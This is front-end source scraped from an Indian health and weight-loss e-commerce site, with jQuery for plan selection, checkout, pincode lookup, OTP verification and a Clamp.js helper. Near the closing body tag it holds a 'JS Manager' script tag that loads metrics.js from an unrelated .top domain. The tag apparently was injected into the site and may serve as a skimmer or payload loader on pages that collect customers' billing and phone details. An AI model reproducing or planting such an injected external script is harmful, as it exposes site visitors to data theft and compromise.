        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/improve-immunity-with-gout-during-covid-19.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/improve-immunity-with-gout-during-covid-19.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/improve-immunity-with-gout-during-covid-19.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-18 06:39:03 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2
body_size: 4048
content:
/*!
 * Clamp.js 0.5.1
 *
 * Copyright 2011-2013, Joseph Schmitt http://joe.sh
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 */
(function() {
    window.$clamp = function(c, d) {
        function s(a, b) {
            n.getComputedStyle || (n.getComputedStyle = function(a, b) {
                this.el = a;
                this.getPropertyValue = function(b) {
                    var c = /(\-([a-z]){1})/g;
                    "float" == b && (b = "styleFloat");
                    c.test(b) && (b = b.replace(c, function(a, b, c) { return c.toUpperCase() }));
                    return a.currentStyle && a.currentStyle[b] ? a.currentStyle[b] : null
                };
                return this
            });
            return n.getComputedStyle(a, null).getPropertyValue(b)
        }

        function t(a) { a = a || c.clientHeight; var b = u(c); return Math.max(Math.floor(a / b), 0) }

        function x(a) {
            return u(c) *
                a
        }

        function u(a) { var b = s(a, "line-height"); "normal" == b && (b = 1.2 * parseInt(s(a, "font-size"))); return parseInt(b) }

        function l(a) {
            if (a.lastChild.children && 0 < a.lastChild.children.length) return l(Array.prototype.slice.call(a.children).pop());
            if (a.lastChild && a.lastChild.nodeValue && "" != a.lastChild.nodeValue && a.lastChild.nodeValue != b.truncationChar) return a.lastChild;
            a.lastChild.parentNode.removeChild(a.lastChild);
            return l(c)
        }

        function p(a, d) {
            if (d) {
                var e = a.nodeValue.replace(b.truncationChar, "");
                f || (h = 0 < k.length ?
                    k.shift() : "", f = e.split(h));
                1 < f.length ? (q = f.pop(), r(a, f.join(h))) : f = null;
                m && (a.nodeValue = a.nodeValue.replace(b.truncationChar, ""), c.innerHTML = a.nodeValue + " " + m.innerHTML + b.truncationChar);
                if (f) {
                    if (c.clientHeight <= d)
                        if (0 <= k.length && "" != h) r(a, f.join(h) + h + q), f = null;
                        else return c.innerHTML
                } else "" == h && (r(a, ""), a = l(c), k = b.splitOnChars.slice(0), h = k[0], q = f = null);
                if (b.animate) setTimeout(function() { p(a, d) }, !0 === b.animate ? 10 : b.animate);
                else return p(a, d)
            }
        }

        function r(a, c) { a.nodeValue = c + b.truncationChar } d = d || {};
        var n = window,
            b = { clamp: d.clamp || 2, useNativeClamp: "undefined" != typeof d.useNativeClamp ? d.useNativeClamp : !0, splitOnChars: d.splitOnChars || [".", "-", "\u2013", "\u2014", " "], animate: d.animate || !1, truncationChar: d.truncationChar || "\u2026", truncationHTML: d.truncationHTML },
            e = c.style,
            y = c.innerHTML,
            z = "undefined" != typeof c.style.webkitLineClamp,
            g = b.clamp,
            v = g.indexOf && (-1 < g.indexOf("px") || -1 < g.indexOf("em")),
            m;
        b.truncationHTML && (m = document.createElement("span"), m.innerHTML = b.truncationHTML);
        var k = b.splitOnChars.slice(0),
            h = k[0],
            f, q;
        "auto" == g ? g = t() : v && (g = t(parseInt(g)));
        var w;
        z && b.useNativeClamp ? (e.overflow = "hidden", e.textOverflow = "ellipsis", e.webkitBoxOrient = "vertical", e.display = "-webkit-box", e.webkitLineClamp = g, v && (e.height = b.clamp + "px")) : (e = x(g), e <= c.clientHeight && (w = p(l(c), e)));
        return { original: y, clamped: w }
    }
})();

function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof(a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}

jQuery(function($) {
    if (getAllUrlParams().webview != undefined) {
        $("#logo").hide();
        $(".mobile-nav.nav-left").hide();
    }
    $('.tax-product_cat #main').addClass("possible-product-listing"); // Add class to the product categories pages to inherit the styles
    $('.trending-articles .post-title').each(function(index, element) { $clamp(element, { clamp: 2, useNativeClamp: false }); });
    //$(".product-lightbox .variations_form.cart").prevAll(".price-wrapper").eq(0).hide();
    $(".owl-carousel").each(function() {
        var $desktopNumber = 3;
        var $tabletNumber = 2;
        var $mobileNumber = 1;
        if ($(this).hasClass("stories-cats")) {
            $desktopNumber = 6;
            $tabletNumber = 5;
            $mobileNumber = 4;
        }
        $(this).owlCarousel({
            loop: false,
            nav: true,
            dots: true,
            responsive: {
                0: {
                    items: $mobileNumber
                },
                768: {
                    items: $tabletNumber
                },
                1024: {
                    items: $desktopNumber
                }
            }
        });
    });

    // let urlParams = new URLSearchParams(window.location.search.substring(1)); 
    // let value = urlParams.get("query");

    // Add referrer_url to Consultation link
    var $currentPage = window.location.href;
    var $consultLink = "https://its.possible.in/weight-loss-brand/";
    var $newLink = $consultLink + "?referrer_url=" + $currentPage;
    $('a[href="' + $consultLink + '"]').attr("href", $newLink);

    // Link Book a Free Health Consultation on Success Stories pages
    $('.blogTopCTAButton').children().wrap('<a href="' + $newLink + '"></a>');

    // Related success stories open in same tab (Make it in such a way that it works only on success stories pages)
    $('a[href^="https://possible.in"][target="_blank"]').removeAttr("target");

    // TEMP FIX : Change username / email address label to Email address
    $(".login label[for='username']").text("Email address *");

    $(".col.type-product > .col-inner").each(function(index, el) {
        var cardColor = $(el).find('.product-card-color').text();
        $(el).css("background-color", cardColor);
    });

    //call button hide from shop pages
    //whatsapp button show on shop pages
    // desktop view call button hide on shop pages

    var URL_contain = ["shop", "product", "cart", "checkout", "christmas", "offer", "7-days-bootcamp"]
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) != -1) {
            $(".footer_stickybar").attr("style", "display: none !important");
            $(".whatsapp_stickybar").css("display", "block");
            $(".bmiFooter").attr("style", "display: none !important");
            $(".phone").attr("style", "display: none !important");
            $(".header-main li.html.custom").attr("style", "display: none !important");
            // console.log("Ecommerce pages")
            // $(".whatsapp_stickybar").attr("style", "bottom:20px !important");

        }
    }

    if ($currentPage.indexOf('cart') > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }

    // var course_field = ["data_name", "course", "phone", "email"]
    // for (var i = 0; i < course_field.length; i++) {
    //     if ($currentPage.indexOf(course_field[i]) != -1) {
    //         console.log("working");
    //     } else {
    //         console.log("not working");
    //     }
    // }



    //countdown api call
    // var offer_detail, discount, offer_active, inc_day;
    // $.ajax({
    //     url: "https://billing.truweight.in/lp_discount_offer_details",
    //     type: "GET",
    //     async: false,
    //     success: function(data) {
    //         offer_detail = data.data;
    //         discount = offer_detail.discount_per;
    //         offer_active = offer_detail.offer_active;
    //         console.log(discount + " " + offer_active)
    //     }
    // });

    // if (offer_active) {
    //     if ($currentPage.indexOf("obesity") != -1) {
    //         $(".countdown_timer").attr("style", "display: block !important");
    //         $("#header").attr("style", "margin-top: 10px !important");
    //         price_change();
    //     }
    // } 

    // function price_change() {
    //     //whi+ 3 month
    //     $(".WHIPLUS_3month_total").text("13,990")
    //     $(".WHIPLUS_3month").text("4,663")
    //     $(".WHIPLUS_3month_serving").text("23")
    //     $(".WHIPLUS_3month_EMI").text("2,332")

    //     //WHI+ 6+1
    //     $(".WHIPLUS_6month_total").text("23,988")
    //     $(".WHIPLUS_6month").text("3,998")
    //     $(".WHIPLUS_6month_serving").text("20")
    //     $(".WHIPLUS_6month_EMI").text("1,999")

    //     //WHI+ 10+1
    //     $(".WHIPLUS_10month_total").text("42,000")
    //     $(".WHIPLUS_10month").text("3,500")
    //     $(".WHIPLUS_10month_serving").text("18")
    //     $(".WHIPLUS_10month_EMI").text("33,500")

    //     // Gold
    //     //Gold 3 month
    //     $(".GOLD_3month_total").text("16,788");
    //     $(".GOLD_3month").text("5,596");
    //     $(".GOLD_3month_serving").text("22");
    //     $(".GOLD_3month_EMI").text("2,798");

    //     //Gold 6+1
    //     $(".GOLD_6month_total").text("28,786");
    //     $(".GOLD_6month").text("4,798");
    //     $(".GOLD_6month_serving").text("19");
    //     $(".GOLD_6month_EMI").text("2,399");

    //     //Gold 10+1
    //     $(".GOLD_10month_total").text("47,990");
    //     $(".GOLD_10month").text("3,999");
    //     $(".GOLD_10month_serving").text("16");
    //     $(".GOLD_10month_EMI").text("3,999");

    // }


    // //Countdown timer
    // if (offer_detail.offer_active) {
    //     var offer_end = offer_detail.offer_end_time;
    //     console.log(offer_end)
    //     var countDownDate = new Date(`${offer_end}`).getTime();
    //     var x = setInterval(function() {
    //         var now = new Date().getTime();
    //         var distance = countDownDate - now;
    //         var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    //         $(".days").text(days)
    //         $(".minute").text(minutes)
    //         $(".second").text(seconds)
    //         $(".hours").text(hours)

    //         if (distance < 0) {
    //             inc_day++;
    //             if (inc_day <= 30) {
    //                 countDownDate = new Date(`Feb ${inc_day}, 2021 23:59:59`).getTime();
    //             } else {
    //                 $(".countdown").text("The OFFER is Expired");
    //             }
    //         }

    //     }, 1000);



    // } else {
    //     $(".countdown_timer").hide();
    // }
    // if (offer_detail.offer_active) {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117513"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117516"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117517"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117518"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117519"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117520"
    //     })

    // } else {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67126"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67127"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67128"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67129"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67130"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67131"
    //     })

    // }





});